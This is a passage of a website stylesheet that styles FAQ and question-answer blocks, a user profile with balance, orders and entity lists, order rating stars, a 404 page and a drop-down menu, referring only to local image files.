    border-bottom: 2px solid #EAEAEA;
}

.page-faq .answer-list .block-answer {
    padding-top: 39px;
    padding-bottom: 44px;
}

.page-faq .answer-list .block-answer .options {
    margin-top: 26px;
}

.page-faq .answer-list .block-answer .text .date {
    margin-bottom: 16px;
}

.page-faq .answer-list .block-answer .text .files {
    word-break: break-all;
}

.page-faq .new-answer {
    margin-top: 20px;
    padding-right: 40px;
    padding-top: 48px;
    padding-bottom: 50px;
    background: #ffffff;
}

.page-faq .new-answer label,
.page-faq .new-answer .pjt-label {
    position: relative;
    display: block;
    margin-bottom: 20px;
    padding-left: 232px;
}

.page-faq .new-answer label > span,
.page-faq .new-answer .pjt-label > span {
    display: block;
    position: absolute;
    left: 42px;
    top: 15px;
    font-size: 14px;
    color: #929399;
}

.page-faq .new-answer input, .page-faq .new-answer textarea {
    width: 100%;
    background: rgba(216, 216, 216, 0.4);
    border: none;
    padding-left: 20px;
}

.page-faq .new-answer input {
    height: 50px;
}

.page-faq .new-answer textarea {
    max-width: 100%;
    height: 150px;
    padding-top: 15px;
}

.page-faq .new-answer .button-submit {
    width: 212px;
    height: 50px;
    border: 2px solid #FFC800;
    font-size: 14px;
    font-weight: 600;
    background: none;
    vertical-align: top;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .new-answer .button-submit:hover {
    background: #FFC800;
}

.page-faq .new-answer .add-files {
    width: 50px;
    height: 50px;
    border: 2px solid #B9BABF;
    vertical-align: top;
    margin-left: 6px;
    background: url("/local/assets/images/icon-clip.png") no-repeat transparent center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .new-answer .add-files:hover {
    border: 2px solid #2A2A2A;
}

.page-faq .new-answer .submit {
    margin-top: 37px;
    padding-left: 232px;
}

.page-faq .new-answer .files {
    margin-top: -2px;
    padding-left: 232px;
}

.page-faq .new-answer .files:before, .page-faq .new-answer .files:after {
    content: " ";
    display: table;
}

.page-faq .new-answer .files:after {
    clear: both;
}

.page-faq .new-answer .files .file {
    position: relative;
    float: left;
    padding-left: 33px;
    margin-right: 25px;
}

.page-faq .new-answer .files .file:before {
    content: "";
    position: absolute;
    left: 0;
    top: 2px;
    width: 18px;
    height: 18px;
    background-image: url("/local/assets/images/icon-clip.png");
    background-size: contain;
    background-repeat: no-repeat;
}

.page-faq .new-answer .files .name {
    display: inline-block;
}

.page-faq .new-answer .files .size {
    margin-left: 7px;
    display: inline-block;
    font-size: 12px;
    color: #9C9FA5;
}

.page-faq .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page-faq .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page-faq .bootstrap-select {
    width: 100% !important;
}

.page-faq .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .btn:hover, .page-faq .btn:focus, .page-faq .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page-faq .btn:hover .caret, .page-faq .btn:focus .caret, .page-faq .btn:active .caret {
    color: #4A4A4A !important;
}

.page-faq .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page-faq .btn .caret {
    right: 28px;
}

.page-faq .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page-faq .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-faq .dropdown-menu li {
    margin-bottom: 5px;
}

.page-faq .dropdown-menu li a:hover, .page-faq .dropdown-menu li a:focus, .page-faq .dropdown-menu li a:active {
    background: none;
}

.page-faq .dropdown-menu li a:hover span, .page-faq .dropdown-menu li a:focus span, .page-faq .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page-faq .dropdown-menu .selected {
    display: none;
}

.table-questions {
    margin-top: 23px;
    background: #ffffff;
    padding: 0 20px 12px;
}

.table-questions:before, .table-questions:after {
    content: " ";
    display: table;
}

.table-questions:after {
    clear: both;
}

.table-questions.answer .line-header .column.theme span {
    margin-top: 0 !important;
}

.table-questions.answer .line .column.theme {
    width: 59%;
}

.table-questions.answer .line .column.theme span {
    margin-top: 10px;
}

.table-questions .line:before, .table-questions .line:after {
    content: " ";
    display: table;
}

.table-questions .line:after {
    clear: both;
}

.table-questions .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.table-questions .line.line-header {
    padding: 0 20px;
    margin: 0 -20px 20px;
    border-bottom: 2px solid #eaeaea;
    border-left: 2px solid #FFC800;
}

.table-questions .line.line-header .column {
    padding-top: 15px;
    padding-bottom: 13px;
    font-size: 14px;
    font-weight: 400;
    color: #929399;
}

.table-questions .line.line-header .column span {
    position: relative;
}

.table-questions .line.line-header .column span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 9px;
}

.table-questions .line.line-header .column.date {
    padding-left: 18px;
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.date span:before {
    background: url("/local/assets/images/icon-calendar.png");
    width: 18px;
    height: 18px;
}

.table-questions .line.line-header .column.theme {
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.theme span:before {
    background: url("/local/assets/images/icon-theme.png");
    width: 13px;
    height: 14px;
}

.table-questions .line.line-header .column.rating {
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.rating span:before {
    background: url("/local/assets/images/icon-rating.png");
    width: 18px;
    height: 16px;
}

.table-questions .line.line-header .column.answer {
    white-space: nowrap;
    padding-top: 15px;
    padding-bottom: 13px;
}

.table-questions .line.line-header .column.answer span:before {
    background: url("/local/assets/images/icon-answer.png");
    width: 16px;
    height: 18px;
}

.table-questions .column {
    float: left;
    padding-top: 15px;
    padding-bottom: 30px;
}

.table-questions .column.date {
    padding: 24px 10px 0 23px;
    width: 16%;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .column.date p {
    margin-bottom: 5px;
}

.table-questions .column.theme {
    padding-top: 24px;
    padding-right: 50px;
    width: 41%;
}

.table-questions .column.theme a {
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    color: #4A4A4A;
}

.table-questions .column.theme span {
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .column.rating {
    padding-top: 23px;
    width: 16%;
    font-size: 14px;
    font-weight: 600;
    color: #4A4A4A;
}

.table-questions .column.answer {
    width: 24%;
}

.table-questions .column.answer .name {
    margin-top: 8px;
}

.table-questions .column.answer .date {
    margin-top: 6px;
    font-size: 12px;
    color: #9C9FA5;
}

.table-questions .quantity-counter {
    display: block;
    margin-top: 8px;
}

.table-questions .quantity-counter button.btn-silver {
    padding: 0px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: rgba(0, 0, 0, 0.2);
    border: none;
    border-radius: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-questions .quantity-counter button.btn-silver:hover {
    background: rgba(42, 42, 42, 0.6);
}

.table-questions .quantity-counter button.btn-silver.decrease:before {
    position: absolute;
    color: #ffffff;
    content: "–";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 18px;
    text-align: center;
    top: 0;
    left: 0;
}

.table-questions .quantity-counter button.btn-silver.increase:before {
    position: absolute;
    color: #ffffff;
    content: "+";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    top: 0;
    left: 0;
}

.table-questions .quantity-counter .quantity-input {
    width: 40px;
    height: 22px;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    vertical-align: middle;
}

.block-answer {
    position: relative;
    padding-top: 37px;
    padding-right: 75px;
    padding-bottom: 30px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .block-answer {
        padding-right: 30px;
    }
}

.block-answer .answer-number {
    position: absolute;
    right: 41px;
    top: 40px;
    font-size: 20px;
    font-family: "DinCond";
    color: #7E828D;
}

.block-answer .answer-number:before {
    display: inline-block;
    vertical-align: middle;
    content: "#";
}

.block-answer .user {
    width: 180px;
    position: absolute;
    left: 42px;
}

.block-answer .user .name {
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 20px;
    font-family: "DinCond";
}

.block-answer .user .user-about {
    margin-top: 11px;
    font-size: 14px;
    color: #929399;
}

.block-answer .user .user-about p {
    margin-bottom: 0;
}

.block-answer .user .section {
    margin-top: 16px;
    margin-bottom: 8px !important;
}

.block-answer .user .section a {
    color: #4A4A4A;
}

.block-answer .text {
    padding-left: 232px;
}

.block-answer .text .date {
    margin-bottom: 11px;
    font-size: 12px;
    color: #9C9FA5;
}

.block-answer .options {
    margin-top: 37px;
}

.block-answer .options > button {
    margin-right: 16px;
    margin-bottom: 10px;
    width: 212px;
    height: 50px;
    border: 2px solid #B9BABF;
    font-size: 14px;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .options > button:last-child {
    margin-right: 0;
}

.block-answer .options > button .number {
    margin-left: 3px;
    font-size: 13px;
    color: #9C9FA5;
}

.block-answer .options > button.like {
    border: 2px solid #FFC800;
}

.block-answer .options > button.like:hover {
    background: #FFC800;
    border: 2px solid #FFC800;
}

.block-answer .options > button.like:hover .number {
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .options > button.like > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-heart.png");
    width: 24px;
    height: 20px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}

.block-answer .options > button.reply:hover {
    border: 2px solid #2A2A2A;
    color: #2A2A2A;
}

.block-answer .options > button.reply > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-reply.png");
    width: 22px;
    height: 21px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}

.block-answer .options > button.reply.reply-min {
    width: 110px;
    height: 23px;
    font-size: 12px;
    font-weight: 400;
    vertical-align: middle;
    margin-bottom: 0;
    line-height: normal;
}

.block-answer .options > button.reply.reply-min > span:before {
    margin-top: -1px;
    margin-left: 0;
    margin-right: 5px;
    width: 15px;
    height: 13px;
    background: url("/local/assets/images/icon-reply-min.png");
}

.block-answer .quantity-counter {
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 11px;
}

.block-answer .quantity-counter button.btn-silver {
    padding: 0px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: rgba(0, 0, 0, 0.2);
    border: none;
    border-radius: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.block-answer .quantity-counter button.btn-silver:hover {
    background: rgba(42, 42, 42, 0.6);
}

.block-answer .quantity-counter button.btn-silver.decrease:before {
    position: absolute;
    color: #ffffff;
    content: "–";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 18px;
    text-align: center;
    top: 0;
    left: 0;
}

.block-answer .quantity-counter button.btn-silver.increase:before {
    position: absolute;
    color: #ffffff;
    content: "+";
    font-size: 20px;
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    top: 0;
    left: 0;
}

.block-answer .quantity-counter .quantity-input {
    width: 40px;
    height: 22px;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 600;
    vertical-align: middle;
    text-align: center;
}

.page-profile {
    margin-top: 52px;
    margin-bottom: -80px;
}

.page-profile .special-offer {
    overflow: visible;
}

.page-profile .special-offer:before {
    left: -20px;
}

.page-profile .block-special-offer {
    margin-top: 72px;
    margin-bottom: 100px;
    width: 100%;
    background: #ffffff;
    overflow: hidden;
}

.page-profile .block-special-offer:before, .page-profile .block-special-offer:after {
    content: " ";
    display: table;
}

.page-profile .block-special-offer:after {
    clear: both;
}

.page-profile .block-special-offer .custom-navigation {
    right: 28px;
}

.page-profile .block-special-offer .special-offer {
    padding-left: 62px;
    float: none;
    width: 100%;
}

.page-profile .block-special-offer .special-offer .flexslider .text {
    width: 60%;
}

.page-profile .block-special-offer .special-offer .flexslider .image {
    width: 33%;
    margin: 32px 0 0 0;
}

.page-profile .nav-orders:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 23px;
    margin-right: 14px;
}

.page-profile .nav-faq:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 30px;
    margin-top: -10px;
    margin-right: 14px;
}

.page-profile .nav-personal:before {
    font-family: "mechan";
    display: inline-block;
    vertical-align: middle;
    font-size: 30px;
    margin-top: -10px;
    margin-right: 14px;
}

.page-profile .nav-tabs {
    border-bottom: 0;
}

.page-profile .nav-tabs > li {
    width: 33.33333%;
    margin: 0;
    border-left: 1px solid #D5D5D5;
}

.page-profile .nav-tabs > li:first-child {
    border-left: 1px solid transparent;
}

.page-profile .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-profile .nav-tabs > li > a {
    padding-top: 36px;
    padding-bottom: 31px;
    margin: 0;
    outline: none !important;
    width: 100%;
    border: none !important;
    border-radius: 0;
    background: #ffffff;
    color: #2A2A2A;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-profile .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.profile-balance {
    margin-top: 70px;
    padding-top: 30px;
    padding-bottom: 26px;
    border-top: 1px solid #B9BABF;
    border-bottom: 1px solid #B9BABF;
}

.profile-balance:before, .profile-balance:after {
    content: " ";
    display: table;
}

.profile-balance:after {
    clear: both;
}

.profile-balance .title {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 2px;
}

.profile-balance .number {
    margin-left: -5px;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    text-align: right;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.profile-balance .number span:before {
    margin-right: 24px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 43px;
    height: 43px;
    background: url("/local/assets/images/icon-money.png") #FCCB16 no-repeat center;
}

.profile-orders .find-order {
    position: relative;
    margin-top: 70px;
}

.profile-orders .find-order:before, .profile-orders .find-order:after {
    content: " ";
    display: table;
}

.profile-orders .find-order:after {
    clear: both;
}

.profile-orders .find-order .wrap-input {
    position: relative;
    width: 73%;
    float: left;
}

.profile-orders .find-order .dropdown-toggle {
    background: none !important;
    box-shadow: none !important;
}

.profile-orders .find-order .dropdown-menu {
    margin-top: 0;
    background: #d8d8d8;
    border: none;
}

.profile-orders .find-order .bootstrap-select {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -23px;
    padding-right: 20px;
    min-width: 136px;
    width: auto !important;
}

.profile-orders .find-order .bootstrap-select:before {
    content: "";
    position: absolute;
    top: 0;
    left: -6px;
    width: 1px;
    height: 100%;
    background: #BCBDBF;
}

.profile-orders .find-order .bootstrap-select .caret {
    right: 14px !important;
    margin-top: -4px;
    color: #4A4A4A;
}

.profile-orders .find-order .btn {
    border: none !important;
}

.profile-orders .find-order .submit {
    float: left;
    width: 27%;
    padding-left: 20px;
}

.profile-orders .find-order .button-submit {
    width: 100%;
    height: 50px;
    border: 2px solid #FFC800;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-orders .find-order .button-submit:hover {
    background: #FFC800;
}

.profile-orders .find-order input {
    width: 100%;
    padding-left: 82px;
    padding-right: 200px;
    height: 50px;
    border: none;
    background: #D8D8D8;
}

.profile-orders .find-order .icon {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
    background: #4A4A4A;
    font-style: normal;
}

.profile-orders .find-order .icon:before {
    position: absolute;
    width: 50px;
    height: 50px;
    font-family: "mechan";
    color: #ffffff;
    font-size: 20px;
    line-height: 50px;
    text-align: center;
}

.profile-faq {
    margin-top: 67px;
}

.profile-faq .last-questions {
    margin-bottom: 64px;
}

.profile-faq .last-questions .title:before, .profile-faq .last-questions .title:after {
    content: " ";
    display: table;
}

.profile-faq .last-questions .title:after {
    clear: both;
}

.profile-faq .last-questions .title h2 {
    margin-top: 0;
    float: left;
}

.profile-faq .last-questions .title .number {
    float: left;
    margin-left: 13px;
    margin-top: 4px;
    width: 25px;
    height: 25px;
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    line-height: 25px;
    padding-top: 2px;
}

.profile-faq .ask {
    margin-top: -12px;
    padding: 0 77px;
    height: 50px;
    float: right;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-faq .ask:hover {
    background: #FFC800;
}

.profile-faq .table-questions {
    margin-top: 13px;
}

.profile-statistic {
    margin-bottom: 82px;
}

.profile-statistic .statistic-block {
    position: relative;
    margin-top: 23px;
    padding-top: 50px;
    padding-left: 99px;
    padding-bottom: 42px;
    background: #ffffff;
}

.profile-statistic .statistic-block:before, .profile-statistic .statistic-block:after {
    content: " ";
    display: table;
}

.profile-statistic .statistic-block:after {
    clear: both;
}

.profile-statistic .statistic-block:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #FFC800;
    line-height: 44px;
    text-align: center;
    font-family: "mechan";
}

@media (max-width: 768px) {
    .profile-statistic .statistic-block {
        padding: 50px 30px;
    }
}

.profile-statistic .statistic-block .column {
    float: left;
    width: 25%;
}

.profile-statistic .statistic-block .column.rating .number:before {
    content: "";
    display: inline-block;
    margin-right: 14px;
    width: 18px;
    height: 16px;
    background: url("/local/assets/images/icon-rating-min.png");
}

.profile-statistic .statistic-block .column.questions .number:before {
    content: "";
    display: inline-block;
    margin-right: 14px;
    width: 16px;
    height: 17px;
    background: url("/local/assets/images/icon-comments.png");
}

.profile-statistic .statistic-block .title {
    color: #929399;
}

.profile-statistic .statistic-block .number {
    margin-top: 8px;
    font-size: 28px;
    font-family: "DinCond";
}

.profile-personal {
    margin-top: 67px;
}

.profile-personal form {
    padding: 70px 73px 70px 81px;
    margin-top: 23px;
    color: #929399;
    background: #ffffff;
}

@media (max-width: 768px) {
    .profile-personal form {
        padding: 35px 30px;
    }
}

.profile-personal label {
    display: block;
    margin-bottom: 20px;
}

.profile-personal label span {
    width: 30%;
    display: inline-block;
    vertical-align: middle;
}

.profile-personal label input[type=text] {
    margin-left: -6px;
    padding-left: 21px;
    display: inline-block;
    vertical-align: middle;
    width: 70%;
    height: 50px;
    border: none;
    background: rgba(216, 216, 216, 0.3);
    color: #4A4A4A;
}

.profile-personal label input[type=text]::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.profile-personal label input[type=text]:-ms-input-placeholder {
    color: #4A4A4A;
}

.profile-personal label input[type=text]::-webkit-input-placeholder {
    color: #4A4A4A;
}

.profile-personal .buttons {
    margin-top: 30px;
    padding-left: 230px;
}

@media (max-width: 768px) {
    .profile-personal .buttons {
        padding-left: 193px;
    }
}

.profile-personal .buttons button {
    margin-right: 16px;
    width: 212px;
    height: 50px;
    border: 2px solid #FFC800;
    background: transparent;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-personal .buttons button:hover {
    background: #FFC800;
}

@media (max-width: 1200px) {
    .profile-personal .buttons button {
        width: 172px;
    }
}

.profile-entities {
    margin-top: 67px;
}

.profile-entities .entities-list {
    margin-top: 23px;
}

.profile-entities .entity {
    margin-bottom: 10px;
}

.profile-entities .entity.toggle .entity-title {
    background: #FFC800;
}

.profile-entities .entity.toggle .entity-title:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.profile-entities .entity.toggle .date {
    color: #2A2A2A;
}

.profile-entities .entity-title {
    position: relative;
    padding-left: 30px;
    padding-top: 33px;
    padding-bottom: 30px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-entities .entity-title:before {
    position: absolute;
    display: block;
    margin-top: 5px;
    right: 29px;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    line-height: 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.profile-entities .entity-title .name {
    font-size: 16px;
}

.profile-entities .entity-title .date {
    margin-top: 5px;
    color: #9C9FA5;
}

.profile-entities .entity-content {
    display: none;
    padding: 11px 20px 34px;
    border-left: 2px solid #FFC800;
    border-right: 2px solid #FFC800;
    border-bottom: 2px solid #FFC800;
    background: #ffffff;
}

.profile-entities .entity-content .line {
    padding: 15px 10px;
}

.profile-entities .entity-content .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.profile-entities .entity-content .column {
    display: inline-block;
}

.profile-entities .entity-content .column:first-child {
    width: 33%;
    font-size: 12px;
    color: #9C9FA5;
}

.profile-entities .entity-content .column:last-child {
    margin-left: -10px;
    width: 67%;
}

.order-list {
    margin-top: 63px;
}

.order-list.done .title .number {
    color: #ffffff;
    background: #9C9FA5;
}

.order-list.done .column {
    color: #7E828D;
}

.order-list.done .order-title {
    border-left: 2px solid #9C9FA5;
}

.order-list.done .table-orders .order.toggle .order-title .column {
    color: #2A2A2A;
}

.order-list .title:before, .order-list .title:after {
    content: " ";
    display: table;
}

.order-list .title:after {
    clear: both;
}

.order-list .title h2 {
    float: left;
    margin: 0;
}

.order-list .title .number {
    margin-left: 23px;
    margin-top: 4px;
    float: left;
    width: 25px;
    height: 25px;
    /*line-height: 25px;*/
    background: #FFC800;
    font-size: 20px;
    font-family: "DinCond";
    text-align: center;
    padding-top: 2px;
}

.table-orders {
    margin-top: 23px;
}

.table-orders .column {
    float: left;
    width: 25%;
}

.table-orders .line-header {
    margin-bottom: 10px;
    padding: 0 72px 0 31px;
    background: #ffffff;
}

.table-orders .line-header:before, .table-orders .line-header:after {
    content: " ";
    display: table;
}

.table-orders .line-header:after {
    clear: both;
}

.table-orders .line-header .column {
    padding-top: 16px;
    padding-bottom: 14px;
    color: #929399;
}

.table-orders .line-header .number span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-calendar.png");
    width: 18px;
    height: 18px;
}

.table-orders .line-header .customer span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-customer.png");
    width: 14px;
    height: 15px;
}

.table-orders .line-header .manager {
    padding-left: 3px;
}

.table-orders .line-header .manager span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-manager.png");
    width: 14px;
    height: 15px;
}

.table-orders .line-header .sum {
    padding-left: 54px;
}

.table-orders .line-header .sum span:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-rub.png");
    width: 17px;
    height: 17px;
}

.table-orders .order {
    margin-bottom: 10px;
}

.table-orders .order.toggle .order-title {
    background: #FFC800;
}

.table-orders .order.toggle .order-title:before {
    color: #ffffff;
    background: #2A2A2A;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.table-orders .order.toggle .order-title .column.number .date {
    color: #2A2A2A;
}

.table-orders .order.toggle .evaluation {
    border: 2px solid #FAE7A1;
}

.table-orders .order.toggle .evaluation:hover {
    background: #FAE7A1;
}

.table-orders .order.toggle .rating[data-rating="4"] i:nth-of-type(-n+4):before {
    color: #FAE7A1;
}

.table-orders .order.toggle .rating[data-hoverrating="4"] i.hovered:before {
    color: #FAE7A1;
}

.table-orders .order-title {
    position: relative;
    padding: 0 72px 0 31px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .order-title:before, .table-orders .order-title:after {
    content: " ";
    display: table;
}

.table-orders .order-title:after {
    clear: both;
}

.table-orders .order-title:before {
    position: absolute;
    display: block;
    margin-top: 40px;
    right: 29px;
    width: 35px;
    height: 35px;
    border: 1px solid rgba(31, 34, 43, 0.3);
    font-family: "mechan";
    font-size: 6px;
    text-align: center;
    line-height: 35px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .order-title .column {
    padding-top: 33px;
    padding-bottom: 32px;
    font-size: 16px;
}

.table-orders .order-title .column.number .date {
    margin-top: 6px;
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.table-orders .order-title .column.manager {
    padding-left: 3px;
}

.table-orders .order-title .column.manager .phone {
    margin-top: 6px;
    display: block;
    font-size: 12px;
}

.table-orders .order-title .column.sum {
    padding-left: 54px;
}

.table-orders .order-content {
    display: none;
    padding: 12px 20px 20px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
    border-right: 2px solid #FFC800;
    border-bottom: 2px solid #FFC800;
}

.table-orders .order-content .line {
    padding: 15px 10px;
}

.table-orders .order-content .line:before, .table-orders .order-content .line:after {
    content: " ";
    display: table;
}

.table-orders .order-content .line:after {
    clear: both;
}

.table-orders .order-content .line .column:first-child {
    width: 48%;
}

.table-orders .order-content .line .column:nth-child(2) {
    width: 30%;
}

.table-orders .order-content .line .column:nth-child(3) {
    width: 22%;
}

.table-orders .order-content .line:nth-child(2n) {
    background: rgba(216, 216, 216, 0.3);
}

.table-orders .order-content .line:first-child .column {
    color: #929399;
}

.table-orders .evaluation {
    padding: 0 13px;
    margin-top: 12px;
    font-size: 12px;
    background: transparent;
    border: 2px solid #FFC800;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .evaluation:hover {
    background: #FFC800;
}

.table-orders .rating {
    margin-top: 15px;
}

.table-orders .rating .rating__star:before {
    font-family: "mechan";
    font-style: normal;
    color: #D8D8D8;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.table-orders .rating[data-rating="1"] i:nth-of-type(-n+1):before {
    color: #ff4848;
}

.table-orders .rating[data-rating="2"] i:nth-of-type(-n+2):before {
    color: #ff7200;
}

.table-orders .rating[data-rating="3"] i:nth-of-type(-n+3):before {
    color: #ff8a00;
}

.table-orders .rating[data-rating="4"] i:nth-of-type(-n+4):before {
    color: #ffcd00;
}

.table-orders .rating[data-rating="5"] i:nth-of-type(-n+5):before {
    color: #529f00;
}

.table-orders .rating[data-hoverrating="1"] i.hovered:before {
    color: #ff4848;
}

.table-orders .rating[data-hoverrating="2"] i.hovered:before {
    color: #ff7200;
}

.table-orders .rating[data-hoverrating="3"] i.hovered:before {
    color: #ff8a00;
}

.table-orders .rating[data-hoverrating="4"] i.hovered:before {
    color: #ffcd00;
}

.table-orders .rating[data-hoverrating="5"] i.hovered:before {
    color: #529f00;
}

.page-404 {
    min-height: 980px;
    background: #31343b;
    text-align: center;
}

.page-404:before, .page-404:after {
    content: " ";
    display: table;
}

.page-404:after {
    clear: both;
}

.page-404 .image {
    padding-left: 38px;
    margin-top: 177px;
}

.page-404 .image img {
    max-width: 100%;
}

.page-404 .title {
    margin-top: 12px;
    font-size: 36px;
    color: #ffffff;
    text-transform: uppercase;
}

.page-404 h1.title {
    font-family: "Open Sans", sans-serif !important;
    font-size: 36px !important;
    font-weight: normal !important;
    letter-spacing: unset !important;
}

.page-404 .description {
    margin-top: 13px;
    font-size: 16px;
    line-height: 22px;
    color: #ffffff;
}

.page-404 .description a {
    color: #ffc801;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-404 .description a:hover {
    opacity: .7;
}

/* Common styles of menus */
.dl-menuwrapper {
    position: relative;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-perspective-origin: 50% 200%;
    perspective-origin: 50% 200%;
    text-align: left;
}

.dl-menuwrapper .ul-title {
    color: #0063b6;
}

.dl-menuwrapper button {
    background: #ccc;
    border: none;
    width: 48px;
    height: 45px;
    text-indent: -900em;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    outline: none;
}

.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active {
    background: #aaa;
}

.dl-menuwrapper ul {
    background: #ffffff;
}

.dl-menuwrapper button:after {
    content: '';
    position: absolute;
    width: 68%;
    height: 5px;
    background: #fff;
    top: 10px;
    left: 16%;
    box-shadow: 0 10px 0 #fff, 0 20px 0 #fff;
}

.dl-menuwrapper ul {
    padding: 0;
    list-style: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.dl-menuwrapper li {
    position: relative;
}

.dl-menuwrapper li a {
    display: block;
    position: relative;
    padding: 15px 20px;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #000;
    outline: none;
    text-transform: uppercase;
}

.no-touch .dl-menuwrapper li a:hover {
    background: rgba(255, 248, 213, 0.1);
}

.dl-menuwrapper li > a:not(:only-child):after {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    content: "";
    width: 20px;
    height: 11px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.dl-menuwrapper li > a:after {
    right: 10px;
    color: rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper .dl-menu {
    position: relative;
    top: 0;
    width: 100%;
    opacity: 0;
    pointer-events: none;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    opacity: 1;
    pointer-events: auto;
